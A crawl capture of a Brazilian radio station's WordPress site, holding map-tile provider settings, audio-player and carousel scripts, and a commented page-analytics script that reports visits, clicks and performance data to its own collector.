href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 33/220 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 4/86 queries in 0.031 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2025-12-28 12:37:37 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js
body_size: -97
content:
const search = document.getElementsByName("s");
window.addEventListener('load',()=>{
    search[0].click();
});

var formDesktop = document.querySelector(".mega-search.mega-search-open");
var formMobile = document.querySelector(".mega-search.static.mega-search-open");
var iconDesktop = document.querySelector('span.fa-search');
var iconMobile = document.querySelector('span.dashicons-search');

if(formDesktop["s"].value == "") {
    iconDesktop.style.pointerEvents  = "none";
}

if(formMobile["s"].value == "") {
    iconMobile.style.pointerEvents  = "none";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js
body_size: 72
content:
const audiosPageSindicato = document.querySelectorAll(".inputPageSindicato");
audiosPageSindicato.forEach(function(wave, index){
    const buttons = document.querySelectorAll(`.playPause${index}`);

    const wavesurfer = WaveSurfer.create({
        container: '#wavesurfer' + index,
        height: 48,
        waveColor: '#f7825f',
        progressColor: '#ff0000',
        barWidth: 3.3,
        barRadius: 3,
        scrollParent: false,
        responsive: true,
    });
    wavesurfer.load(wave.value);

    wavesurfer.on("ready", function(){
        buttons.forEach((button) => {
            button.addEventListener("click", () => {
                if (button.classList == `playPause${index} fa-solid fa-circle-play`){        
                    button.classList.remove('fa-circle-play');
                    button.classList.add('fa-circle-pause');
                    
                } else {
                    button.classList.remove('fa-circle-pause');
                    button.classList.add('fa-circle-play');
                }
                wavesurfer.playPause();
            });
        });
    });
});









--- FILE ---
content_type: application/javascript
request_url: https://core.admin.radio.br/analytics.v1.1.js
body_size: 10195
content:
/* Lightweight Analytics Multi-Tenant (Sem segredo no cliente) - v1.1
 * Fluxo:
 *  1) Lê window.RT_CONFIG = { site, spa?, clicks? }
 *  2) Pede token HttpOnly curto em /rt/token (SameSite=None; Secure)
 *  3) Coleta pageview, sessão, utm, referrer, scroll, cliques, tempo ativo,
 *     performance básica (nav timing + LCP best-effort), erros JS e (opcional) SPA.
 *  4) Envia para /collect com cookies (credenciais) sem expor segredo.
 */
(function () {
  // ====== CONFIG PÚBLICA ======
  const CFG = (window.RT_CONFIG || {});
  if (!CFG.site) { console.warn('[RT] window.RT_CONFIG.site é obrigatório'); return; }

  // Onde este script está hospedado (mesmo host serve /rt/token e /collect)
  // Ex.: https://collector.radiotools.com/analytics.v1.1.js  => base = https://collector.radiotools.com
  const currentScript = document.currentScript || document.querySelector('script[src*="analytics"]');
  const BASE = (() => {
    try {
      const url = new URL(currentScript.src);
      return url.origin;
    } catch { return location.origin; }
  })();

  const ENDPOINT_TOKEN = `${BASE}/rt/token`;     // define cookie HttpOnly
  const ENDPOINT_COLLECT = `${BASE}/collect`;    // recebe o payload
  const USE_SPA = CFG.spa !== false;
  const DO_CLICK_LOG = CFG.clicks !== false;

  // ====== HELPERS ======
  const now = () => Date.now();
  const uuid = () => ([1e7]+-1e3+-4e3+-8e3+-1e11)
    .replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));

  function parseUTM() {
    const p = new URLSearchParams(location.search);
    const keys = ['utm_source','utm_medium','utm_campaign','utm_term','utm_content'];
    const out = {};
    keys.forEach(k => { const v = p.get(k); if (v) out[k] = v; });
    return out;
  }

  function getDevice() {
    return {
      ua: navigator.userAgent,
      lang: navigator.language,
      screen_w: (screen && screen.width) || null,
      screen_h: (screen && screen.height) || null,
      dpr: window.devicePixelRatio || 1,
      platform: navigator.platform || null,
    };
  }

  // ====== CLIENTE & SESSÃO (local ao site-id) ======
  const CLIENT_KEY = `rt:client:${CFG.site}`;
  const SESSION_KEY = `rt:session:${CFG.site}`;
  const SESSION_TTL_MS = 30 * 60 * 1000;

  function sget(k, sess=false){try{return JSON.parse((sess?sessionStorage:localStorage).getItem(k));}catch{return null;}}
  function sset(k,v,sess=false){try{(sess?sessionStorage:localStorage).setItem(k,JSON.stringify(v));}catch{}}

  let client = sget(CLIENT_KEY) || { id: uuid(), first_seen: now() };
  sset(CLIENT_KEY, client);

  function getSession() {
    let s = sget(SESSION_KEY, true) || sget(SESSION_KEY, false);
    const t = now();
    if (!s || (t - s.last) > SESSION_TTL_MS || s.site !== CFG.site) {
      s = { id: uuid(), start: t, last: t, site: CFG.site, pageviews: 0 };
    } else {
      s.last = t;
    }
    sset(SESSION_KEY, s, true); sset(SESSION_KEY, s, false);
    return s;
  }
  let session = getSession();

  // ====== FILA & ENVIO (com credenciais) ======
  const q = [];
  let flushTimer = null;
  const BATCH_MS = 4000;
  const MAX_BATCH = 20;

  function enqueue(ev) {
    q.push(ev);
    if (q.length >= MAX_BATCH) flush();
    if (!flushTimer) flushTimer = setTimeout(flush, BATCH_MS);
  }

  function payloadBase() {
    return {
      site: CFG.site,
      sent_at: new Date().toISOString(),
      client, session
    };
  }

  function flush() {
    if (!q.length) { clearTimeout(flushTimer); flushTimer = null; return; }
    const body = { ...payloadBase(), events: q.splice(0, MAX_BATCH) };

    // sendBeacon não permite withCredentials explicitamente; cookies vão se a SameSite=None; Secure estiver correto
    // Fallback com fetch + credentials: 'include'
    const blob = new Blob([JSON.stringify(body)], { type: 'application/json' });
    let beac = false;
    try { beac = navigator.sendBeacon && navigator.sendBeacon(ENDPOINT_COLLECT, blob); } catch {}
    if (!beac) {
      fetch(ENDPOINT_COLLECT, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(body),
        credentials: 'include',   // envia cookie HttpOnly de /rt/token
        keepalive: true
      }).catch(()=>{});
    }
    clearTimeout(flushTimer); flushTimer = null;
    session.last = now();
    sset(SESSION_KEY, session, true); sset(SESSION_KEY, session, false);
  }

  // ====== PAGEVIEW ======
  function pagePayload(extra) {
    return {
      url: location.href,
      path: location.pathname + location.search + location.hash,
      title: document.title,
      referrer: document.referrer || null,
      utm: parseUTM(),
      tz: Intl.DateTimeFormat().resolvedOptions().timeZone || null,
      ...getDevice(),
      ...extra
    };
  }
  function trackPageview(reason='load') {
    session = getSession();
    session.pageviews++;
    sset(SESSION_KEY, session, true); sset(SESSION_KEY, session, false);
    enqueue({ type: 'pageview', reason, ts: now(), page: pagePayload() });
  }

  // ====== TEMPO DE ENGajAMENTO ======
  let active = true, lastActiveAt = now(), engagedMs = 0;
  const visHandler = () => {
    const visible = document.visibilityState === 'visible';
    if (visible && !active) { active = true; lastActiveAt = now(); }
    if (!visible && active)  { active = false; engagedMs += now() - lastActiveAt; sendEngagement('visibility'); }
  };
  const beforeUnload = () => { if (active) engagedMs += now() - lastActiveAt; sendEngagement('unload', true); };
  const sendEngagement = (reason, immediate=false) => {
    enqueue({ type: 'engagement', ts: now(), ms: engagedMs, reason, page: pagePayload() });
    engagedMs = 0; if (immediate) flush();
  };

  // ====== SCROLL ======
  let maxScroll = 0, scrollT;
  function onScrollCalc() {
    const doc = document.documentElement, total = doc.scrollHeight - doc.clientHeight;
    if (total <= 0) return;
    const pct = Math.round((window.scrollY / total) * 100);
    if (pct > maxScroll) {
      maxScroll = pct;
      if ([25,50,75,90,100].includes(maxScroll)) enqueue({ type:'scroll', ts: now(), depth: maxScroll, page: pagePayload() });
    }
  }
  window.addEventListener('scroll', () => { clearTimeout(scrollT); scrollT = setTimeout(onScrollCalc, 200); }, { passive: true });

  // ====== CLIQUES ======
  function onClick(e) {
    if (!DO_CLICK_LOG) return;
    const t = e.target && e.target.closest && e.target.closest('a,button,[role="button"],[data-track]');
    if (!t) return;
    enqueue({
      type:'click', ts: now(), page: pagePayload(),
      tag: t.tagName, text: (t.innerText||'').trim().slice(0,120),
      href: t.href || null, id: t.id||null, cls: t.className||null, data: t.dataset||{}
    });
  }

  // ====== PERFORMANCE ======
  function perfBasic() {
    try {
      const nav = performance.getEntriesByType('navigation')[0];
      enqueue({
        type:'perf', ts: now(), page: pagePayload(),
        ttfb: Math.round(nav.responseStart),
        domContentLoaded: Math.round(nav.domContentLoadedEventEnd),
        load: Math.round(nav.loadEventEnd),
        transferSize: nav.transferSize||null,
        protocol: nav.nextHopProtocol||null
      });
    } catch {}
  }
  try {
    new PerformanceObserver((list) => {
      const last = list.getEntries().pop();
      if (last) enqueue({ type:'lcp', ts: now(), value: Math.round(last.startTime), page: pagePayload() });
    }).observe({ type: 'largest-contentful-paint', buffered: true });
  } catch {}

  // ====== ERROS ======
  window.addEventListener('error', (e) => {
    enqueue({ type:'js_error', ts: now(), page: pagePayload(),
      message: e.message, filename: e.filename, lineno: e.lineno, colno: e.colno,
      stack: e.error && e.error.stack ? String(e.error.stack).slice(0,2000) : null
    });
  });
  window.addEventListener('unhandledrejection', (e) => {
    enqueue({ type:'promise_rejection', ts: now(), page: pagePayload(),
      reason: (e.reason && (e.reason.message || e.reason.toString())) || 'unknown',
      stack: e.reason && e.reason.stack ? String(e.reason.stack).slice(0,2000) : null
    });
  });

  // ====== SPA NAV ======
  function hookHistory() {
    if (!USE_SPA || !window.history) return;
    const _push = history.pushState, _replace = history.replaceState;
    function wrap(fn, reason){ return function(){ const r = fn.apply(this, arguments); setTimeout(()=>trackPageview(reason),0); return r; }; }
    history.pushState = wrap(_push, 'pushState');
    history.replaceState = wrap(_replace, 'replaceState');
    window.addEventListener('popstate', () => trackPageview('popstate'));
  }

  // ====== API PÚBLICA ======
  window.RT = {
    track: (name, props={}) => enqueue({ type:'event', name, props, ts: now(), page: pagePayload() }),
    identify: (traits={}) => { client = { ...client, traits: { ...(client.traits||{}), ...traits } }; sset(CLIENT_KEY, client); enqueue({ type:'identify', ts: now(), client }); },
    session: () => ({ ...session }),
    version: '1.1'
  };

  // ====== INIT (pega token HttpOnly antes de enviar) ======
  function start() {
    document.addEventListener('visibilitychange', visHandler);
    window.addEventListener('beforeunload', beforeUnload);
    window.addEventListener('click', onClick, true);
    hookHistory();

    const ready = () => { trackPageview('load'); perfBasic(); };
    if (document.readyState === 'complete' || document.readyState === 'interactive') ready();
    else window.addEventListener('DOMContentLoaded', ready);

    // heartbeat de engajamento
    setInterval(() => {
      if (document.visibilityState === 'visible') {
        engagedMs += now() - lastActiveAt; lastActiveAt = now();
        enqueue({ type:'heartbeat', ts: now(), ms: engagedMs, page: pagePayload() });
        engagedMs = 0;
      }
    }, 15000);
  }

  // Obtém o token (HttpOnly cookie) – sem expor segredo
  fetch(`${ENDPOINT_TOKEN}?site=${encodeURIComponent(CFG.site)}`, {
    method: 'GET',
    credentials: 'include' // necessário para setar cookie no domínio do collector
  })
  .catch(()=>{})     // se falhar, seguimos sem cookie (o /collect pode aceitar público com limites)
  .finally(start);
})();


--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js
body_size: 196
content:
// Jornada Esportiva
function PlayerJornadaEsportiva() {
  const audioJornada = document.getElementById("inputJornada");
  const buttonJornada = document.getElementById("buttonJornada");
  const wavesurferRed = WaveSurfer.create({
      container: '#waveRed',
      height: 48,
      waveColor: '#f7825f',
      progressColor: '#ff0000',
      barWidth: 3.3,
      barRadius: 3,
      scrollParent: false,
      responsive: true,
  });
  wavesurferRed.load(audioJornada.value);
  wavesurferRed.on("ready", function(){
      buttonJornada.addEventListener("click", () =>{
          if (buttonJornada.classList == "fa-solid fa-circle-play") {        
              buttonJornada.classList.remove('fa-circle-play');
              buttonJornada.classList.add('fa-circle-pause');
              
          } else {
              buttonJornada.classList.remove('fa-circle-pause');
              buttonJornada.classList.add('fa-circle-play');
          }
          wavesurferRed.playPause();
      });
  });
}

// Sindicato Rural
function PlayerSindicatoRural() {
const audioSindicato = document.getElementById("inputSindicato");
const buttonSindicato = document.getElementById("buttonSindicato");
const wavesurferWhite = WaveSurfer.create({
    container: '#waveWhite',
    height: 48,
    waveColor: '#f2f2f2',
    progressColor: '#ff0000',
    barWidth: 3.3,
    barRadius: 3,
    scrollParent: false, 
    responsive: true
});
wavesurferWhite.load(audioSindicato.value);
wavesurferWhite.on("ready", function(){
    buttonSindicato.addEventListener("click", () =>{
        if (buttonSindicato.classList == "fa-solid fa-circle-play") {        
            buttonSindicato.classList.remove('fa-circle-play');
            buttonSindicato.classList.add('fa-circle-pause');
            
        } else {
            buttonSindicato.classList.remove('fa-circle-pause');
            buttonSindicato.classList.add('fa-circle-play');
        }
        wavesurferWhite.playPause();
    });
});
}

PlayerJornadaEsportiva();

PlayerSindicatoRural();


--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js
body_size: -46
content:
//
//Notícias
// var swiper = new Swiper(".mySwiperNoticias", {
//     direction: "vertical",
//     pagination: {
//       el: ".swiper-pagination",
//       clickable: true,
//     },
//   });

var swiper = new Swiper(".mySwiperNoticias", {
        spaceBetween: 0,
        grabCursor: true,
        autoplay: {
            delay: 8500,
            disableOnInteraction: false,
        },
        scrollbar: {
            el: ".swiper-scrollbar",
        },
        breakpoints: {
            992: {
                direction: "vertical",
                edgeSwipeDetection: "prevent",
                grabCursor: true,
                slidesPerView: 3,
                slidesPerGroup: 1,
                autoplay: {
                    delay: 8500,
                    disableOnInteraction: false,
                },
                scrollbar: {
                    el: ".swiper-scrollbar",
                }
            }
        },       
  });


--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js
body_size: 27
content:
//Single
function PlayerSingle() {
  //Single
  const audioSingle = document.getElementById("inputSingle");
  const buttonSingle = document.getElementById("buttonSingle");
  const waveSingle = WaveSurfer.create({
      container: '#waveSingle',
      height: 48,
      waveColor: '#f7825f',
      progressColor: '#ff0000',
      barWidth: 3.3,
      barRadius: 3,
      scrollParent: false,
      responsive: true,
  });
  waveSingle.load(audioSingle.value);
  waveSingle.on("ready", function(){
      buttonSingle.addEventListener("click", () =>{
          if (buttonSingle.classList == "fa-solid fa-circle-play") {        
              buttonSingle.classList.remove('fa-circle-play');
              buttonSingle.classList.add('fa-circle-pause');
              
          } else {
              buttonSingle.classList.remove('fa-circle-pause');
              buttonSingle.classList.add('fa-circle-play');
          }
          waveSingle.playPause();
      });
  });
}

PlayerSingle();